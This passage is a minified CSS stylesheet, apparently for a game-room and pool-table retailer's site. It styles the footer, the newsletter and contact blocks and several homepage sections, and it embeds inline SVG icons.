.footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.footer .footer-content .footer-info{display:block}}.footer .footer-content .footer-info .footer-info-col{text-align:left;margin-bottom:0;padding-left:0;padding-right:0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col{padding-left:.75rem;padding-right:.75rem}}.footer .footer-content .footer-info .footer-info-col.newsletterBox{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:100%;margin:0 0 48px 0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{margin-bottom:24px;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;width:100%;margin:0}}@media (min-width:801px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{width:33.33334%}}.footer .footer-content .footer-info .footer-info-col--small{padding:0 22px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small{padding:0 .75rem;border-bottom:0}}.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:0}}.footer .footer-content .footer-info .footer-info-heading{color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;position:relative;padding:23px 30px 23px 0;cursor:pointer;pointer-events:visible}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading{margin:0 0 20px 0;padding:0;cursor:default;pointer-events:none}}.footer .footer-content .footer-info .footer-info-heading:after{content:"";background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right center;background-size:15px;width:15px;height:15px;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading:after{display:none}}.footer .footer-content .footer-info .footer-info-heading.active:after{content:"";-webkit-transform:rotate(90deg);transform:rotate(90deg);top:40%}.footer .footer-content .footer-info .footer-info-list{margin:0 0 .5rem;display:none}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-list{display:block!important}}.footer .footer-content .footer-info .footer-info-list a{display:inline-block;color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 10px 0}.footer .footer-content .footer-info .footer-info-list a:hover{color:#525252}.footer .footer-content .footer-info .footer-info-list .freeshipping a{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px;background-position:center right;padding-right:22px}.footer .footer-copyright{border-top:0}@media (min-width:551px){.footer .footer-copyright{border-top:1px solid #e3e3e2}}.footer .footer-copyright .footer-copyright-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;padding:4px 0}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{color:#151515;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons .footer-payment-icon{width:30px;height:30px}.footer .footer-copyright .footer-copyright-content .copyright-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{color:#151515;font-size:13px;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{margin:0}}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by:after{content:'';border-left:1px solid #151515;margin-left:1rem}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem;list-style:none;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{margin:0}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list li a{color:#151515;font-size:13px}.newsletterSubscription{text-align:center}.newsletterSubscription h4{color:#151515;font-size:14px;line-height:22px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 11px 0}.newsletterSubscription p{color:#151515;font-size:13px;line-height:25px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.25px;margin:0}.call-us-email{margin:19px 0 0 0;list-style:none;border:1px solid #e3e3e2;border-radius:5px;overflow:hidden}.call-us-email li{padding:18px 0 18px 60px;background-color:#fff;background-repeat:no-repeat;background-position:18px center;background-size:24px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.call-us-email li{padding:18px 0 18px 80px;background-position:28px center}}.call-us-email li:last-child{border-bottom:0}.call-us-email li.call-us{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24.291 24.292'%3E%3Cg transform='translate(-882.713 -6658.643)'%3E%3Cpath d='M10.8,29.114a18.55,18.55,0,0,0,8.6,5.108,9.176,9.176,0,0,0,5.083-.153,7.9,7.9,0,0,0,3.354-2.548c.088-.1.175-.211.259-.319a.622.622,0,0,0-.116-.866l-5.406-4.146a.715.715,0,0,0-.92.066,10.751,10.751,0,0,1-2.324,2.029c-1.264.321-3.712-1.407-5-2.7' transform='translate(878.012 6647.725)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M6.809,18.839A18.55,18.55,0,0,1,1.7,10.24a9.176,9.176,0,0,1,.153-5.083A7.9,7.9,0,0,1,4.4,1.8c.1-.089.211-.175.32-.259a.621.621,0,0,1,.866.116L9.734,7.065a.715.715,0,0,1-.066.92,10.751,10.751,0,0,0-2.029,2.324c-.321,1.264,1.407,3.712,2.7,5' transform='translate(882 6658)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li.email{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.5 25.5'%3E%3Cg transform='translate(-984.615 -6664.571)'%3E%3Cpath d='M104.5,7.933l7.22,7.916,1.06,1.162a3.986,3.986,0,0,0,5.989,0l1.061-1.162,7.22-7.916' transform='translate(881.523 6657.627)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M120.732,7.007h4.71a1.839,1.839,0,0,1,1.834,1.834V20.767a1.84,1.84,0,0,1-1.834,1.834H105.149a1.839,1.839,0,0,1-1.834-1.834V8.841a1.839,1.839,0,0,1,1.834-1.834h15.869' transform='translate(882 6659)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li a{display:block;text-decoration:none;padding-right:30px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right 20px center;background-size:14px}@media (min-width:551px){.call-us-email li a{padding-right:40px;background-position:right 18px center}}.call-us-email li span{display:block}.call-us-email li span.label{color:#151515;font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 6px 0}.call-us-email li span.info{color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px}.socialLinks{text-align:center}@media (min-width:551px){.socialLinks{text-align:left}}@media (min-width:801px){.body.custom-default{margin-top:calc(65px + 36px + 2.5rem)}}.home-page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.home-page-heading{font-size:26px;margin:0 0 34px 0}}.main.full{margin:43px 0 0 0}@media (min-width:551px){.main.full{margin:80px 0 0 0}}.popular-departments-wrapper{margin:43px 0 0 0}@media (min-width:551px){.popular-departments-wrapper{margin:80px 0 0 0}}.popular-departments-wrapper .outer-department{width:100%;max-width:1170px;margin:0 auto}.popular-departments-wrapper .inner-department{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:13px}@media (min-width:801px){.popular-departments-wrapper .inner-department{gap:20px}}.popular-departments-wrapper .inner-department .box{width:calc(33.333% - 13px)}@media (min-width:801px){.popular-departments-wrapper .inner-department .box{width:calc(16.667% - 20px)}}.popular-departments-wrapper .inner-department .box a{text-decoration:none;display:block}.popular-departments-wrapper .inner-department .box a:hover .image-detail img{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.popular-departments-wrapper .inner-department .box a:hover .title-info{color:#ca9a5c}.popular-departments-wrapper .inner-department .box .image-detail{display:block;background-color:#f2f1f0;border-radius:5px;text-align:center;overflow:hidden}.popular-departments-wrapper .inner-department .box .title-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;display:block;text-align:center;margin:8.2px 0 0 0;text-transform:uppercase}@media (min-width:551px){.popular-departments-wrapper .inner-department .box .title-info{font-size:15px;margin:12px 0 0 0}}.two-column-pool-wrapper{margin:43px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper{margin:80px 0 0 0}}.two-column-pool-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#151515}.two-column-pool-wrapper .inner .box{width:100%;text-align:center}@media (min-width:801px){.two-column-pool-wrapper .inner .box{width:50%;min-height:500px}}.two-column-pool-wrapper .inner .box img{width:100%}@media (min-width:801px){.two-column-pool-wrapper .inner .box img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.two-column-pool-wrapper .inner .box-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.two-column-pool-wrapper .inner .box-detail{padding:25px 91px}}.two-column-pool-wrapper .inner .box .small-hd{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase;display:block}.two-column-pool-wrapper .inner .box .main-hd{color:#fff;font-size:40px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 14px 0;text-transform:uppercase}@media (min-width:551px){.two-column-pool-wrapper .inner .box .main-hd{font-size:56px;line-height:73px}}.two-column-pool-wrapper .inner .box p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.two-column-pool-wrapper .inner .box .button{margin:25px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper .inner .box .button{margin:36px 0 0 0}}.two-column-pool-wrapper .inner .box .button:hover .for-simple{display:none}.two-column-pool-wrapper .inner .box .button:hover .for-hover{display:block!important}.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:801px){.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.home-brand-logos .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:32px;padding:44px 0}@media (min-width:801px){.home-brand-logos .inner{padding:70.5px 25px 69.5px}}.home-brand-logos .inner .box{width:calc(50% - 32px);text-align:center}@media (min-width:551px){.home-brand-logos .inner .box{width:calc(33.333% - 32px)}}@media (min-width:801px){.home-brand-logos .inner .box{width:calc(14.285% - 32px)}}.three-column-pool-type{background-color:#f2f1f0;padding:44px 0}@media (min-width:801px){.three-column-pool-type{padding:71px 0 80px}}.three-column-pool-type .home-page-heading{text-align:center}.three-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px}.three-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.three-column-pool-type .inner .box{width:calc(50% - 25px)}}@media (min-width:801px){.three-column-pool-type .inner .box{width:calc(33.333% - 25px)}}.three-column-pool-type .inner .box a{display:block;text-decoration:none}.three-column-pool-type .inner .box a:hover .text-info:after{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transition:.4s all ease;transition:.4s all ease}.three-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.three-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(125,185,232,0)),to(#151515));background:linear-gradient(to bottom,rgba(125,185,232,0) 0,#151515 100%)}.three-column-pool-type .inner .box .image-detail img{width:100%}.three-column-pool-type .inner .box .text-info{color:#151515;font-size:18px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:18px 0 0}@media (min-width:801px){.three-column-pool-type .inner .box .text-info{margin:21px 0 0}}.three-column-pool-type .inner .box .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.premium-entertainment-wrapper{margin:43px 0}@media (min-width:551px){.premium-entertainment-wrapper{margin:80px 0}}.premium-entertainment-wrapper .home-page-heading{text-align:center}.premium-entertainment-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.premium-entertainment-wrapper .inner{gap:24px}}.premium-entertainment-wrapper .inner .box{text-align:center;width:calc(50% - 10px)}@media (min-width:551px){.premium-entertainment-wrapper .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.premium-entertainment-wrapper .inner .box{width:calc(25% - 24px)}}.premium-entertainment-wrapper .inner .box a{display:block;text-decoration:none}.premium-entertainment-wrapper .inner .box a:hover .text-info{color:#ca9a5c;text-decoration:underline}.premium-entertainment-wrapper .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden}.premium-entertainment-wrapper .inner .box .image-detail img{width:100%}.premium-entertainment-wrapper .inner .box .text-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;display:inline-block;margin:8px 0 0}@media (min-width:801px){.premium-entertainment-wrapper .inner .box .text-info{font-size:18px;margin:14px 0 0}}.home-premium-entertainment-room{padding:44px 0;background-color:#151515}@media (min-width:801px){.home-premium-entertainment-room{padding:80px 0 100px}}.home-premium-entertainment-room .home-page-heading{color:#fff;text-align:center}.home-premium-entertainment-room .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.home-premium-entertainment-room .inner .box{width:100%}@media (min-width:801px){.home-premium-entertainment-room .inner .box{width:calc(50% - 24px)}}.home-premium-entertainment-room .inner .box a{display:block;text-decoration:none}.home-premium-entertainment-room .inner .box a:hover .image-detail img{opacity:.8}.home-premium-entertainment-room .inner .box a:hover .text-info h3{color:#ca9a5c}.home-premium-entertainment-room .inner .box a:hover .text-info p{color:#ca9a5c}.home-premium-entertainment-room .inner .box .image-detail{display:block}.home-premium-entertainment-room .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.home-premium-entertainment-room .inner .box .text-info{background-color:#fff;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info{padding:30px 20px}}.home-premium-entertainment-room .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info h3{font-size:21px;line-height:26px}}.home-premium-entertainment-room .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.daily-inspiration-wrapper{padding:45px 0 65px}@media (min-width:551px){.daily-inspiration-wrapper{padding:80px 0 100px}}.daily-inspiration-wrapper .container{max-width:1170px;margin:0 auto}.daily-inspiration-wrapper .heading-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;margin:0 0 19px}.daily-inspiration-wrapper .heading-section .daily-inspiration{color:#151515;font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0}.daily-inspiration-wrapper .heading-section .follow-us-txt{color:#151515;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:11px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon{width:15px;height:15px}.daily-inspiration-wrapper 